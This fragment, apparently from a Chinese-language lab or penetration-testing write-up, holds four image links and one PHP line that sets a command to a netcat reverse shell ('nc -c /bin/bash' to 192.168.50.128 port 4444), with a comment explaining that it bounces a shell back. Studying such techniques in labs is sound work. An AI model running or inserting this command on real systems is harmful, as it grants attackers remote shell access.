 $cmd = "nc -c /bin/bash 192.168.50.128 4444"; //反弹一个shell出来,这里用本地的4444端口